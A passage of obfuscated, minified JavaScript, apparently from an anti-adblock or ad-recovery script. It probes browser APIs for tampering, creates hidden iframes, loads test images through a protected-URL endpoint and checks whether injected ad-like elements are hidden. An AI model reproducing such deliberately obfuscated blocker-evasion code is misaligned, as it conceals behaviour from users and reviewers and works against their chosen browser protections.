(0x5f1)],[di(0x7ec),di(0xc4d),di(0x65c)],[di(0x7ec),di(0xc4d),di(0x215)],[di(0x7ec),di(0xc4d),di(0x738)],[di(0x7ec),di(0xc4d),di(0x727)],[di(0x7ec),di(0xc4d),di(0x1df)],[di(0x7ec),di(0xc4d),di(0x7b8)],[di(0x7ec),di(0xc4d),di(0x5f1)],[di(0x7ec),di(0xc4d),di(0xcb9)],[di(0x7ec),di(0xc4d),di(0x290)],[di(0x7ec),di(0xc4d),di(0x486)],[di(0x7ec),di(0xc4d),di(0x5bd)],[di(0xe20)],[di(0x919)],[di(0x500),di(0xc4d),di(0xf96)],[di(0x20e)],[di(0x662),di(0xc4d),di(0x155)],[di(0x662),di(0xc4d),di(0x64d)],[di(0x92a),di(0xc4d),di(0x74f)],[di(0x92a),di(0xc4d),di(0x5ac)],[di(0x6a0)],[di(0x922)],[di(0xd36)],[di(0xfed),di(0xc4d),di(0x58e)],[di(0xfed),di(0xc4d),di(0xd9a)],[di(0x62a)],[di(0x9f7),di(0xc4d),di(0x6ba)],[di(0x3c4)],[di(0x10c9)],[di(0xa0c)],[di(0xdfe)],[di(0x3a0)],[di(0xceb)],[di(0xcfa)],[di(0x839)],[di(0x53d)],[di(0x833)],[di(0x31c)],[di(0xf66)],[di(0xfcc)],[di(0x2fc),di(0x626)],[di(0x2fc),di(0xb5e)],[di(0x592),di(0xc4d),di(0x10c0)],[di(0x592),di(0xc4d),di(0x6ba)],[di(0x592),di(0xc4d),di(0xad3)],[di(0xb8d),di(0x72c)],[di(0xb8d),di(0x806)],[di(0xb8d),di(0x7df)],[di(0xb8d),di(0xb63)],[di(0xb8d),di(0x9ef)],[di(0x2ef)],[di(0x68e),di(0xc4d),di(0x1ec)],[di(0xcef),di(0xbf3)],[di(0xcef),di(0xcd2)],[di(0xcef),di(0x1028)],[di(0xcb7),di(0xc4d),di(0xea6)],[di(0xcb7),di(0xc4d),di(0x238)],[di(0xcb7),di(0xc4d),di(0x27e)],[di(0x10a4),di(0xc4d),di(0x10c0)],[di(0x409),di(0xcb6)],[di(0x1ce),di(0x362)],[di(0x1ce),di(0x51a)],[di(0x1ce),di(0xe97)],[di(0x1ce),di(0x616)],[di(0x1ce),di(0xc4d),di(0x52e)],[di(0x40c)],[di(0x9ae)],[di(0x5fe)],[di(0x3d4)],[di(0xc6e)],[di(0xcb6)],[di(0x569),di(0x49a)],[di(0x1ec)],[di(0x32c),di(0xd86)],[di(0x32c),di(0xc4d),di(0xc79)],[di(0x32c),di(0xc4d),di(0x6d3)],[di(0x32c),di(0xc4d),di(0x68f)],[di(0x32c),di(0x607)],[di(0x32c),di(0x1011)],[di(0x32c),di(0x5ab)],[di(0x10bf),di(0xc4d),di(0x103d)],[di(0x10bf),di(0xc4d),di(0xe08)],[di(0x5ac)],[di(0x156)],[di(0x1b4)],[di(0x710),di(0xc4d),di(0x9c5)],[di(0x710),di(0xc4d),di(0x896)],[di(0x54a)],[di(0x4c3)],[di(0xd5f)],[di(0x895)],[di(0xa1b)],[di(0x9f0),di(0x7d9)],[di(0x9f0),di(0xc4d),di(0x565)],[di(0x9f0),di(0xc4d),di(0x1029)],[di(0x9f0),di(0xc4d),di(0x6c2)],[di(0x9f0),di(0xc4d),di(0x3ea)],[di(0x9f0),di(0xc4d),di(0x882)],[di(0x9f0),di(0xc4d),di(0x1bd)],[di(0x9f0),di(0xc4d),di(0x86c)],[di(0x9f0),di(0xc4d),di(0x342)],[di(0x9f0),di(0xc4d),di(0x6b8)],[di(0x9f0),di(0xc4d),di(0xdd1)],[di(0x9f0),di(0xc4d),di(0xf32)],[di(0x9f0),di(0xc4d),di(0x687)],[di(0x9f0),di(0xc4d),di(0x13b)],[di(0xbb0)],[di(0xbab),di(0x958)],[di(0xbab),di(0x1ff)],[di(0x6d0),di(0xc4d),di(0x4a2)],[di(0x6d0),di(0xc4d),di(0x6ba)],[di(0x6d0),di(0xc4d),di(0xad3)],[di(0x5b9),di(0xc4d),di(0x40c)],[di(0x5b9),di(0xc4d),di(0xf3e)]];function GR(){const dv=di;let I1=arguments[dv(0x5c7)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;Gs(I1,arguments[dv(0x5c7)]>0x1&&void 0x0!==arguments[0x1]&&arguments[0x1]);}let GO='';const Gs=function(){const dU=di;let I1=arguments[dU(0x5c7)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window,I2=arguments[dU(0x5c7)]>0x1?arguments[0x1]:void 0x0;{function I7(I8){try{let I9=I1;for(const IG of I8)I9=I9[IG];}catch(IQ){return!0x0;}return!0x1;}GO=dU(0x4bf);for(const I8 of Gn)if(I7(I8)){let I9=dU(0x2be);for(const IG of I8)I9+='.'+IG;GH(I9);}}GO=dU(0x90f),dU(0xa88)!=typeof I1[dU(0x544)][dU(0x167)]&&GH(dU(0x455)),dU(0xed1)!=typeof I1[dU(0x544)][dU(0x167)]()&&GH(dU(0x2f5));{GO=dU(0x45e);const IQ=new I1[(dU(0x5b9))](),IY=()=>{};IQ[dU(0x888)]=IY,IQ[dU(0x888)]!==IY&&GH(dU(0x88d));}{GO=dU(0x5b1);const II=I1[dU(0x590)][dU(0x64c)](dU(0xa38))[dU(0x714)];II[dU(0x9b5)](dU(0x346),dU(0x87e)),dU(0x87e)!==II[dU(0x438)](dU(0x346))&&GH(dU(0x677)),II[dU(0x2a1)](dU(0x346)),II[dU(0x438)](dU(0x346))&&GH(dU(0x41f));}const I3=I1[dU(0x590)][dU(0x64c)](dU(0xa38)),I4=I1[dU(0x590)][dU(0x64c)](dU(0x4ec));I4[dU(0xc0d)]=dU(0x916);const I5=I1[dU(0x590)][dU(0x64c)](dU(0xcc1)),I6=I1[dU(0x590)][dU(0x64c)](dU(0xdb0));{GO=dU(0x99c),I3&&I4&&I5&&I6&&I1[dU(0x590)][dU(0x64c)](dU(0x94c))||GH(),GO=dU(0x496),(I1[dU(0xfcc)](document[dU(0x5b5)][dU(0x1eb)])||I1[dU(0xfcc)](document[dU(0x5b5)][dU(0xbb6)]))&&GH(),GO=dU(0xe38),[I3,I4,I5,I6][dU(0x10c0)](In=>{const dP=dU;I1[dP(0x590)][dP(0xfc6)][dP(0xea6)](In);let IR=!0x1;I1[dP(0x590)][dP(0xfc6)][dP(0x424)][dP(0x10c0)](IO=>{IO===In&&(IR=!0x0);}),IR||GH(dP(0x424)),I1[dP(0x590)][dP(0xfc6)][dP(0xdd9)](In);}),GO=dU(0x865);const ID=G4['A'][dU(0x103e)]();I3['id']=ID,I3[dU(0xfec)][dU(0xa9f)](ID),I1[dU(0x590)][dU(0xfc6)][dU(0xea6)](I3),I3!==I1[dU(0x590)][dU(0xafd)](ID)&&GH(dU(0x4f1)),I3!==I1[dU(0x590)][dU(0xf62)](ID)[0x0]&&GH(dU(0x49e)),I3!==I1[dU(0x590)][dU(0x422)]('#'[dU(0x1029)](ID))&&GH(dU(0xc65)),I3!==I1[dU(0x590)][dU(0x551)]('#'[dU(0x1029)](ID))[0x0]&&GH(dU(0x47d)),I3[dU(0xfec)][dU(0xbd6)](ID)||GH(dU(0xbd8)),I3[dU(0xfec)][dU(0x5f1)](ID),I3[dU(0xfec)][dU(0xbd6)](ID)&&GH(dU(0xebc)),GO=dU(0xc01),I1[dU(0x590)][dU(0xfc6)][dU(0xea6)](I5),I5[dU(0x290)](dU(0x6a6),dU(0x322)),I5[dU(0x290)](dU(0x1038),dU(0xa87)),0x0===I1[dU(0x590)][dU(0xfc6)][dU(0x506)](dU(0xcc1))[dU(0x5c7)]&&GH(dU(0x4f7));try{I3[dU(0x5f1)](),I5[dU(0x5f1)]();}catch(In){GH(dU(0x932));}I1[dU(0x590)][dU(0xfc6)][dU(0xbd6)](I5)&&GH(dU(0x5f1)),GO=dU(0x107c);try{I1[dU(0x590)][dU(0xffe)];}catch(IR){GH(dU(0x256));}}{GO=dU(0x738);const IO=I3[dU(0x738)]();dU(0xed1)!=typeof(IO[dU(0x8f6)]+IO[dU(0xbb0)]+IO[dU(0x10d4)]+IO[dU(0x271)]+IO[dU(0x346)]+IO[dU(0xa27)])&&GH(dU(0x738)),GO=dU(0x940);const Is=I1[dU(0x590)][dU(0x64c)](dU(0xa38));I3[dU(0xea6)](Is),Is[dU(0x940)]!==I3&&GH(dU(0xea6)),GO=dU(0xdd9),I3[dU(0xdd9)](Is),0x0!==I3[dU(0xff9)]&&GH(dU(0xdd9)),GO=dU(0x688);const IH=(Iz,IV)=>{const dB=dU,If=G4['A'][dB(0x103e)]();Iz[dB(0x290)](IV,If),Iz[dB(0x65c)](IV)!==If&&GH(dB(0x290)),Iz[dB(0xcb9)](IV),Iz[dB(0x65c)](IV)&&GH(dB(0xcb9));};[I3,I4,I6][dU(0x10c0)](Iz=>{const dm=dU;IH(Iz,dm(0x792)),IH(Iz,dm(0x8a4));}),GO=dU(0xce6),dU(0xa38)!==I3[dU(0x1052)][dU(0x687)]()&&GH(dU(0xa38)),dU(0x4ec)!==I4[dU(0x1052)][dU(0x687)]()&&GH(dU(0x4ec)),dU(0xdb0)!==I6[dU(0x1052)][dU(0x687)]()&&GH(dU(0xdb0));}if(GO=dU(0x2be),I2&&I1[dU(0xbb0)]!==I1){const Iz=I1[dU(0xd36)];Iz&&Array[dU(0xc1c)](I1[dU(0x3d4)][dU(0x590)][dU(0x551)](dU(0x307)))[dU(0x3ea)](Iz)||GH(dU(0xd36));try{Iz[dU(0xdc0)]!==I1&&GH(dU(0x93f));}catch(IV){GH(dU(0x6eb));}try{const If=G4['A'][dU(0x103e)]();I1[dU(0x52a)]={},I1[dU(0x52a)][dU(0x19e)]=()=>If,I1[dU(0x52a)][dU(0x19e)]()!==If&&GH(dU(0xa7e));}catch(Io){GH(dU(0xc9c));}}{GO=dU(0xd55);const Ir={'inventory_name':G4['A'][dU(0x103e)](),'inventories_key':G4['A'][dU(0x103e)]()},IX=dU(0x1034)[dU(0x1029)](Ir[dU(0x10c5)],dU(0x21e))[dU(0x1029)](Ir[dU(0xb99)],dU(0x195)),Id={'apply-ratio':0x1};Id[Ir[dU(0x10c5)]]=[{'id':Ir[dU(0xb99)],'width':0xa0,'height':0x258,'position':{'selector':dU(0xb6f),'position-rule':dU(0x10a1),'insert-rule':[]},'original-ads':[{'selector':dU(0xb7e)}],'attributes':[]}],Gz(I1[dU(0x2fc)][dU(0x626)](IX),Id,I1)||GH(dU(0xf91));const IM=dU(0x948),IZ={'type':dU(0xb5d),'marshalled':dU(0xbe6)};Gz(I1[dU(0x2fc)][dU(0x626)](IM),IZ,I1)||GH(dU(0xe16)),GO=dU(0x10bc);let IW=!0x1;for(let IU=0x0;IU<0x64;IU++)if(I1[dU(0xb8d)][dU(0x9ef)]()!=I1[dU(0xb8d)][dU(0x9ef)]()){IW=!0x0;break;}IW||GH(),GO=dU(0xaa5);const Iy={},IK=G4['A'][dU(0x103e)](),IE=G4['A'][dU(0x103e)]();Iy[IK]=IE,I1[dU(0x1ce)][dU(0x616)](Iy)[0x0]===IK&&Iy[IK]===IE||GH(),GO=dU(0x73e);const Ix=new I1[(dU(0x10bf))](dU(0x2c2));Ix[dU(0xe08)](dU(0xccf))&&!Ix[dU(0xe08)](dU(0xa0f))||GH(),GO=dU(0xcec);const Ij=dU(0xdb5);Ij[dU(0xf32)](dU(0xd26))||GH(dU(0xf32)),Ij[dU(0x3ea)](dU(0xf9e))||GH(dU(0x3ea)),Ij[dU(0x6c2)](dU(0xabd))||GH(dU(0x6c2)),'st'!==Ij[dU(0xdd1)]('r')[0x0]&&GH(dU(0xdd1)),'s'!==Ij[dU(0x4c0)](0x0)&&GH(dU(0x4c0)),0x73!==Ij[dU(0x565)](0x0)&&GH(dU(0x565)),dU(0xd32)!==Ij[dU(0x342)](/tr/g,'p')&&GH(dU(0x342));let IA='';try{IA=I1[dU(0xcef)][dU(0x1028)];}catch(IP){GH(dU(0xb8c));}IA[dU(0x3ea)]('/1')!==GI(IA,'/1')&&GH(dU(0x3ea));{const IB=(Iu,Ig)=>{const du=dU,IC=Iu[du(0xdd1)](Ig),IL=((Ic,IN)=>{const dg=du;if(''===Ic||''===IN)return[Ic];const Ib=[];let IJ=Ic;for(let Iw=GD(IJ,IN);-0x1!==Iw;Iw=GD(IJ,IN))Ib[dg(0x923)](IJ[dg(0x6b8)](0x0,Iw)),IJ=IJ[dg(0x6b8)](Iw+IN[dg(0x5c7)]);return Ib[dg(0x923)](IJ),Ib;})(Iu,Ig);if(IC[du(0x5c7)]!==IL[du(0x5c7)])return!0x1;for(let Ic=0x0;Ic<IC[du(0x5c7)];Ic++)if(IC[Ic]!==IL[Ic])return!0x1;return!0x0;},Im=[{'target':navigator[dU(0x1028)],'key':'/'},{'target':navigator[dU(0x1028)],'key':'/'},{'target':navigator[dU(0x1028)],'key':dU(0xf67)},{'target':navigator[dU(0x1028)],'key':dU(0x8c5)}];for(const {target:Iu,key:Ig}of Im)IB(Iu,Ig)||GH(dU(0xdd1));}GO=dU(0x3ee);let IT=!0x1;try{throw new I1[(dU(0x500))](dU(0xd1c));}catch(IC){IT=!0x0;}IT||GH(dU(0xaee)),GO=dU(0x9a0);try{I1[dU(0x2be)][dU(0x2e7)],I1[dU(0x2be)][dU(0x10d0)];}catch(IL){GH(dU(0x593));}const Ii=G4['A'][dU(0x103e)](),Iv=I1[dU(0x10d0)](Ii);Ii!==I1[dU(0x2e7)](Iv)&&GH(dU(0x9a0)),GO=dU(0x6ae),I1[dU(0x62a)](I3)instanceof I1[dU(0x1f7)]||GH(dU(0x62a)),GO=dU(0xd50),I1[dU(0xcef)][dU(0x1028)]||GH(dU(0xdba)),GO=dU(0xcb6),0x2d8!==I1[dU(0xcb6)](dU(0xf58))&&GH(dU(0xcb6)),GO=dU(0x10b6),(isNaN(I1[dU(0x54a)])||dU(0xed1)!=typeof I1[dU(0x54a)]||isNaN(I1[dU(0x4c3)])||dU(0xed1)!=typeof I1[dU(0x4c3)])&&GH(dU(0x10b6)),GO=dU(0x492);try{let Ic=0x0,IN=G8['z'];(0x0,G8['c'])(()=>{const dC=dU;Ic=G4['A'][dC(0xb3c)](0x1,0x64);}),0x0!==Ic&&IN!==G8['z']||GH(dU(0x53c)),Ic=0x0,IN=G8['z'],(async function(){const dL=dU;Ic=G4['A'][dL(0xb3c)](0x1,0x64);}()),0x0===Ic&&GH(dU(0x492));}catch(Ib){GH(dU(0x53c));}}try{GO=dU(0x163);const IJ=Math[dU(0x9ef)](),Iw=Math[dU(0x9ef)](),Iq=[IJ,Iw];Iq[dU(0x13e)](),Iq[0x0]===Iw&&Iq[0x1]===IJ||GH(dU(0x13e));}catch(Ip){GH(dU(0x13e));}{GO=dU(0x1ce);const Ik=[[I1,dU(0x44e)],[I1,dU(0x1ce)],[I1,dU(0xcef)],[{'keyval':0x1},dU(0x2ba)]];let IF=!0x1;for(const [Ia,IS]of Ik)if(I1[dU(0x1ce)][dU(0xe97)](Ia,IS)){IF=!0x0;break;}IF||GH(dU(0xe97));}{GO=dU(0x9e8);const Ih=window[dU(0x437)],Il=Symbol(dU(0xde9)),D0={'cmd':{'push':()=>Il}};window[dU(0x437)]=D0,window[dU(0x437)]!==D0&&GH(dU(0xf34)),window[dU(0x437)][dU(0xc54)]!==D0[dU(0xc54)]&&GH(dU(0xef9)),window[dU(0x437)][dU(0xc54)][dU(0x923)]!==D0[dU(0xc54)][dU(0x923)]&&GH(dU(0x1c4)),window[dU(0x437)][dU(0xc54)][dU(0x923)]()!==Il&&GH(dU(0x789)),window[dU(0x437)]=Ih;}},GH=I1=>{const dc=di,I2=dc(0x8d4)[dc(0x1029)](I1,dc(0xfc7))[dc(0x1029)](GO);throw console[dc(0xd1c)](I2),I2;},Gz=function(I1,I2){const dN=di;let I3=arguments[dN(0x5c7)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:window;if(typeof I1!=typeof I2)return!0x1;if(dN(0xaac)!=typeof I1&&dN(0xaac)!=typeof I2)return I1===I2;if((I1 instanceof I3[dN(0x163)]||I1 instanceof Array)!=(I2 instanceof I3[dN(0x163)]||I2 instanceof Array))return!0x1;if(I1 instanceof I3[dN(0x163)]||I1 instanceof Array){if(I3[dN(0x1ce)][dN(0x616)](I1)[dN(0x5c7)]!==I3[dN(0x1ce)][dN(0x616)](I2)[dN(0x5c7)])return!0x1;for(let I4=0x0;I4<I1[dN(0x5c7)];I4++)if(!Gz(I1[I4],I2[I4],I3))return!0x1;}else{if(I3[dN(0x1ce)][dN(0x616)](I1)[dN(0x5c7)]!==I3[dN(0x1ce)][dN(0x616)](I2)[dN(0x5c7)])return!0x1;for(const I5 in I1)if(!Gz(I1[I5],I2[I5],I3))return!0x1;}return!0x0;};var GV;const Gf=[{'selectors':[di(0xff3),di(0x187)],'html':(0x0,String[di(0x847)])(GV||(Go=[di(0x8b5)],Gr||(Gr=Go[di(0x6b8)](0x0)),GV=Object[di(0x44b)](Object[di(0x277)](Go,{'raw':{'value':Object[di(0x44b)](Gr)}})))),'cases':[[]]},{'html':di(0xd17),'selectors':[di(0x62e),di(0x101f),di(0x84b)],'cases':[[{'selector':di(0x84b),'attributes':{'style':di(0xd6c)}},{'selector':di(0xea7),'attributes':{'lang':'ko'}}],[{'selector':di(0x84b),'attributes':{'style':di(0x8ec)}},{'selector':di(0xea7),'attributes':{'lang':'en','data-theme':di(0xe98)}}],[{'selector':di(0xea7),'attributes':{'lang':di(0xd6d),'dir':di(0x90a)}}]],'checker':function(I1){const db=di;let I2=arguments[db(0x5c7)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:window;const I3=I2[db(0x62a)](I1);if(db(0x8a8)===I3[db(0x438)](db(0x10ba)))return!0x1;if(db(0x8a8)!==I3[db(0x438)](db(0xb69)))return!0x1;if(db(0x8a8)===I3[db(0x438)](db(0xc75)))return!0x1;if(db(0x8a8)!==I3[db(0x438)](db(0xc55)))return!0x1;if(db(0xffe)===I3[db(0x438)](db(0x4f2)))return!0x1;if(db(0x8a8)!==I3[db(0x438)](db(0xcd7)))return!0x1;const I4=I3[db(0x438)](db(0xff1));if(db(0x3fd)!==I4&&'0'!==I4)return!0x1;const I5=I9=>parseInt(I3[db(0x438)](I9)[db(0x342)]('px','')),I6=[db(0x10d4),db(0x271),db(0xbb0),db(0x8f6),db(0x28c),db(0xd41),db(0x684),db(0xf27),db(0xd0c),db(0x6e9),db(0x26c),db(0x4de)];for(const I9 of I6)if(Math[db(0x72c)](I5(I9))>0x64)return!0x1;const I7=[db(0xa63),db(0xcfe)];for(const IG of I7){const IQ=I2[db(0x62a)](I1,IG);if(db(0x3fd)!==IQ[db(0x438)](db(0x346)))return!0x1;if(db(0x3fd)!==IQ[db(0x438)](db(0xa27)))return!0x1;const IY=IQ[db(0x438)](db(0xff1));if(db(0x3fd)!==IY&&'0'!==IY)return!0x1;}const I8=I1[db(0x738)]();return!(I8[db(0xa27)]<0x64||I8[db(0x346)]<0x64);}}];var Go,Gr,GX=Y(0x2c0);async function Gd(I1,I2){await GG();const I3={'protectUrlContext':I1,'isDomainShardingEnabled':I2},I4=[()=>(async function(){const dJ=a2Q,I5=document[dJ(0x64c)](dJ(0x307));try{I5[dJ(0x714)][dJ(0x9b5)](dJ(0x346),'0'),I5[dJ(0x714)][dJ(0x9b5)](dJ(0xa27),'0'),I5[dJ(0x714)][dJ(0x9b5)](dJ(0xe56),dJ(0xffe)),I5[dJ(0x714)][dJ(0x9b5)](dJ(0xb9f),dJ(0x8a8)),document[dJ(0x2ab)][dJ(0xea6)](I5);const I6=I5[dJ(0xdc0)];if(!I6)throw new Error(dJ(0xc4a));await new Promise(I7=>setTimeout(I7,0x1f4)),GR(I6[dJ(0x2be)],!0x0);}catch(I7){throw I7;}finally{I5[dJ(0x5f1)]();}}()),()=>(async function(){const dw=a2Q,I5=document[dw(0x64c)](dw(0xa38));I5[dw(0x714)][dw(0x9b5)](dw(0xac9),dw(0x671)),I5[dw(0x714)][dw(0x9b5)](dw(0x10d4),dw(0xa78)),I5[dw(0x714)][dw(0x9b5)](dw(0xbb0),dw(0xa78));const I6=document[dw(0x64c)](dw(0x307));try{if(I6[dw(0x714)][dw(0x9b5)](dw(0x346),'0'),I6[dw(0x714)][dw(0x9b5)](dw(0xa27),'0'),I6[dw(0x714)][dw(0x9b5)](dw(0xe56),dw(0xffe)),I6[dw(0x714)][dw(0x9b5)](dw(0xb9f),dw(0x8a8)),I6[dw(0x290)]('id',(0x0,G2['md'])(G4['A'][dw(0x103e)]())),I6[dw(0xfec)][dw(0xa9f)]((0x0,G2['md'])(G4['A'][dw(0x103e)]())),I5[dw(0xea6)](I6),document[dw(0x2ab)][dw(0xea6)](I5),dw(0x8a8)===getComputedStyle(I6)[dw(0x10ba)])throw new Error(dw(0x196));}catch(I7){throw I7;}finally{I5[dw(0x5f1)]();}}()),()=>async function(I5){const dq=a2Q,{protectUrlContext:I6,isDomainShardingEnabled:I7}=I5,I8=G4['A'][dq(0xb3c)](0x1,0x4),I9=G4['A'][dq(0xb3c)](0x1,0x4),IG=(0x0,G3['Wq'])({'protectUrlContext':I6,'url':''[dq(0x1029)](G0['A'][dq(0x7c8)],dq(0xfa6))[dq(0x1029)](I8,dq(0xcc4))[dq(0x1029)](I9),'kind':G3['MN'][dq(0x350)],'key':null,'endpoint':G0['A'][dq(0x7c8)],'extra':{'shardingIndex':I7?G4['A'][dq(0xb3c)](0x0,G5['ch']):-0x1}});return(0x0,G8['c'])((IQ,IY)=>{const dp=dq,II=document[dp(0x64c)](dp(0x4ec));II[dp(0x290)](dp(0xb6c),'1'),II[dp(0x74f)](dp(0x102b),()=>{const dk=dp;II[dk(0xd7f)]===I8&&II[dk(0x646)]===I9||IY(dk(0xd12)),IQ();}),II[dp(0x74f)](dp(0xd1c),async ID=>{const dF=dp;await GZ()?(G7['A'][dF(0x55a)](dF(0x10a2)),IY(dF(0x263)[dF(0x1029)](ID[dF(0xf96)],dF(0x7a7)))):(G7['A'][dF(0x55a)](dF(0x440)),IQ());}),II[dp(0xc0d)]=IG,dp(0x8a8)===window[dp(0x62a)](II)[dp(0x10ba)]&&IY(dp(0x3d3));});}(I3),()=>async function(I5){const {protectUrlContext:I6,isDomainShardingEnabled:I7}=I5;return async function(I8){const da=a2Q,I9=document[da(0x64c)](da(0xa38));I9[da(0x714)][da(0x9b5)](da(0xac9),da(0x671)),I9[da(0x714)][da(0x9b5)](da(0x10d4),da(0xa78)),I9[da(0x714)][da(0x9b5)](da(0xbb0),da(0xa78));const IG=document[da(0x64c)](da(0x307));try{if(IG[da(0xc0d)]='',I9[da(0xea6)](IG),document[da(0x5b5)][da(0xea6)](I9),da(0x8a8)===getComputedStyle(IG)[da(0x10ba)])throw new Error(da(0x196));const IQ=IG[da(0x516)],IY=IG[da(0xdc0)];if(!IQ||!IY)throw new Error(da(0x5a9));const II=(0x0,G3['Wq'])({'protectUrlContext':I8,'url':''[da(0x1029)](G0['A'][da(0x7c8)],da(0xfa6))[da(0x1029)](G4['A'][da(0xb3c)](0x1,0x4),da(0xcc4))[da(0x1029)](G4['A'][da(0xb3c)](0x1,0x4)),'kind':G3['MN'][da(0x350)],'key':null,'endpoint':G0['A'][da(0x7c8)],'extra':{'shardingIndex':G4['A'][da(0xb3c)](0x0,G5['ch'])}}),ID=(0x0,G3['Wq'])({'protectUrlContext':I8,'url':''[da(0x1029)](G0['A'][da(0x7c8)],da(0xfa6))[da(0x1029)](G4['A'][da(0xb3c)](0x1,0x4),da(0xcc4))[da(0x1029)](G4['A'][da(0xb3c)](0x1,0x4)),'kind':G3['MN'][da(0x350)],'key':null,'endpoint':G0['A'][da(0x7c8)],'extra':{'shardingIndex':-0x1}}),In=(0x0,G3['Wq'])({'protectUrlContext':I8,'url':da(0x989)[da(0x1029)](G4['A'][da(0x103e)]()),'kind':G3['MN'][da(0xd8c)],'endpoint':G0['A'][da(0x7c8)]}),IR=(0x0,G3['Wq'])({'protectUrlContext':I8,'url':''[da(0x1029)](G0['A'][da(0x7c8)],da(0xfbe)),'kind':G3['MN'][da(0x377)],'endpoint':G0['A'][da(0x7c8)],'extra':{'shardingIndex':-0x1}}),IO=[da(0x60f),da(0xce2),da(0xc78)];let Is=!0x1;for(const IV of IO)GY(location[da(0x50a)],IV)&&(Is=!0x0);const IH=function(If){const dS=da;let Io=arguments[dS(0x5c7)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:window;const Ir=Io[dS(0x62a)](If);if(dS(0x8a8)===Ir[dS(0x438)](dS(0x10ba)))return!0x1;if(Is){if(dS(0xa96)!==Ir[dS(0x438)](dS(0xe56)))return!0x1;if(dS(0x8a8)!==Ir[dS(0x438)](dS(0xb69)))return!0x1;if(dS(0x8a8)===Ir[dS(0x438)](dS(0xc75)))return!0x1;if(dS(0x8a8)!==Ir[dS(0x438)](dS(0xc55))&&!If[dS(0x727)](dS(0x244)))return!0x1;if(dS(0xffe)===Ir[dS(0x438)](dS(0x4f2)))return!0x1;if(dS(0x8a8)!==Ir[dS(0x438)](dS(0xcd7)))return!0x1;const IX=Ir[dS(0x438)](dS(0xff1));if(dS(0x3fd)!==IX&&Io[dS(0xcb6)](IX)<0x0)return!0x1;if(parseFloat(Ir[dS(0x438)](dS(0xe95)))<0.2)return!0x1;if(dS(0x8a8)!==Ir[dS(0x438)](dS(0x176))&&dS(0xdb5)==typeof Ir[dS(0x176)]&&!Ir[dS(0x176)][dS(0x3ea)](dS(0x103a)))return!0x1;if(dS(0x8a8)!==Ir[dS(0x438)](dS(0x100d)))return!0x1;if(dS(0x8a8)!==Ir[dS(0x438)](dS(0x682)))return!0x1;const Id=IW=>parseInt(Ir[dS(0x438)](IW)[dS(0x342)]('px','')),IM=[dS(0x10d4),dS(0x271),dS(0xbb0),dS(0x8f6),dS(0x28c),dS(0xd41),dS(0x684),dS(0xf27),dS(0xd0c),dS(0x6e9),dS(0x26c),dS(0x4de)];for(const IW of IM)if(!If[dS(0x727)](dS(0x75e)+IW)&&Math[dS(0x72c)](Id(IW))>=0x2710)return!0x1;const IZ=[dS(0xa63),dS(0xcfe)];for(const Iy of IZ){const IK=Io[dS(0x62a)](If,Iy);if(dS(0x3fd)!==IK[dS(0x438)](dS(0x346)))return!0x1;if(dS(0x3fd)!==IK[dS(0x438)](dS(0xa27)))return!0x1;const IE=IK[dS(0x438)](dS(0xff1));if(dS(0x3fd)!==IK[dS(0x438)](dS(0xff1))&&'0'!==IE)return!0x1;}}return!0x0;},Iz=If=>{const dh=da,Io=[If];let Ir=If[dh(0x940)];for(;Ir;)Io[dh(0x923)](Ir),Ir=Ir[dh(0x940)];return Io;};for(const {selectors:If,html:Io,cases:Ir,targetHosts:IX,disabled:Id,checker:IM}of Gf)if(!(Id||IX&&!IX[da(0x6fd)](IZ=>IZ===location[da(0xc50)]))){IQ[da(0x40c)](),IQ[da(0xc82)](Io),IQ[da(0x6c6)](),IQ[da(0x551)]('*')[da(0x10c0)](IZ=>{const dl=da;if(IZ[dl(0x727)]('id')&&(IZ['id']?IZ['id']=(0x0,G2['md'])(IZ['id']):IZ['id']=(0x0,G2['md'])(G4['A'][dl(0x103e)]())),IZ[dl(0x727)](dl(0x385))&&!IZ[dl(0x727)](dl(0xdad))&&(IZ[dl(0x103e)]?dl(0xdb5)==typeof IZ[dl(0x103e)]&&(IZ[dl(0x103e)]=IZ[dl(0x103e)][dl(0xdd1)]('\x20')[dl(0x82b)](IW=>(0x0,G2['md'])(IW))[dl(0xfdd)]('\x20')):(IZ[dl(0xfec)][dl(0xa9f)]((0x0,G2['md'])(G4['A'][dl(0x103e)]())),IZ[dl(0xfec)][dl(0xa9f)]((0x0,G2['md'])(G4['A'][dl(0x103e)]())))),IZ[dl(0x727)](dl(0x719))&&dl(0xa8e)!==IZ[dl(0x1052)][dl(0x687)]()){const IW=IZ[dl(0x65c)](dl(0x719));IW?IZ[dl(0x727)](dl(0xd01))?IZ[dl(0xcb9)](dl(0xd01)):IZ[dl(0x290)](dl(0x719),(0x0,G2['md'])(IW)):IZ[dl(0x290)](dl(0x719),(0x0,G2['md'])(G4['A'][dl(0x103e)]()));}IZ[dl(0x727)](dl(0xc0d))&&''===IZ[dl(0x65c)](dl(0xc0d))&&!IZ[dl(0x727)](dl(0x38d))&&(IZ[dl(0x727)](dl(0xcdb))?(IZ[dl(0xcb9)](dl(0xcdb)),IZ[dl(0x290)](dl(0xc0d),ID)):IZ[dl(0x290)](dl(0xc0d),II)),IZ[dl(0x727)](dl(0x3f5))&&''===IZ[dl(0x65c)](dl(0x3f5))&&(dl(0xcc1)===IZ[dl(0x1052)][dl(0x687)]()?IZ[dl(0x290)](dl(0x3f5),IR):IZ[dl(0x290)](dl(0x3f5),In));}),await(0x0,G9['y'])(0x64);for(const IZ of Ir){for(const Iy of IZ)IQ[da(0x551)](Iy[da(0xfb1)])[da(0x10c0)](IK=>{const M0=da;for(const IE of Object[M0(0x616)](Iy[M0(0xecb)]))IK[M0(0x290)](IE,Iy[M0(0xecb)][IE]);!0x0===Iy[M0(0x5f1)]&&IK[M0(0x5f1)]();});let IW=[];for(const IK of If)IQ[da(0x551)](IK)[da(0x10c0)](IE=>{const M1=da;IW=IW[M1(0x1029)](Iz(IE));});IW=Array[da(0xc1c)](new Set(IW)),IW[da(0x10c0)](IE=>{const M2=da;if(!(IM||IH)(IE,IY[M2(0x2be)]))throw new Error(M2(0x501)+IE[M2(0x1052)]);});}await(0x0,G8['c'])(IE=>window[da(0x1b4)]?window[da(0x1b4)](()=>IE()):IE());}}catch(IE){throw IE;}finally{I9[da(0x5f1)]();}}(I6);}(I3),()=>async function(I5){const 